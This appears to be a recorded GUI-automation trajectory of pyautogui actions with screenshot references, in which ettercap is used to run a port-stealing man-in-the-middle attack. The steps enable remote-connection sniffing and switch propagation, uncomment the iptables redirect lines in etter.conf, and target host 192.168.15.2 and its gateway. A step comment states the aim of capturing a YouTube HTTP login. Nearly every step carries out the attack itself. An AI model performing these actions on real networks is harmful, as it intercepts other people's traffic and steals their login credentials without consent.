
# Step: Open the Port Stealing MITM attack dialog from the Mitm menu
pyautogui.click(252, 45)

pyautogui.click(294, 97)

# Step: Tick Sniff remote connections in the Port Stealing dialog
pyautogui.click(307, 234)

pyautogui.moveTo(420, 195)

pyautogui.moveTo(411, 147)

pyautogui.moveTo(291, 179)

# Step: Enable Propagate to other switches and confirm to start port stealing
pyautogui.click(291, 179)

pyautogui.moveTo(450, 195)

pyautogui.click(333, 219)

pyautogui.moveTo(252, 46)

# Step: Dismiss the attack-stopped notice, rescan for hosts (2 added), and close the Host List
pyautogui.click(261, 209)

pyautogui.click(165, 45)

pyautogui.click(288, 126)

pyautogui.click(328, 184)

# Step: Relaunch port stealing with remote connections sniffed to capture the YouTube HTTP login
pyautogui.click(396, 166)

pyautogui.click(461, 332)

pyautogui.click(252, 45)
pyautogui.write('nano /usr/local/etc/e')

# Step: Uncomment the iptables redir_command lines in /usr/local/etc/etter.conf with nano and save
pyautogui.write('tter.conf')

pyautogui.moveTo(336, 440)

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('ctrl+x')
pyautogui.write('ettercap -G')

# Step: Relaunch ettercap's GUI on eth0 and scan for hosts, adding 2 hosts
pyautogui.press('Return')

pyautogui.click(390, 281)

pyautogui.click(162, 43)

pyautogui.click(210, 92)

pyautogui.moveTo(163, 62)

# Step: Add 192.168.15.2 as Target 1 and gateway 192.168.15.1 as Target 2
pyautogui.click(162, 43)

pyautogui.moveTo(143, 176)
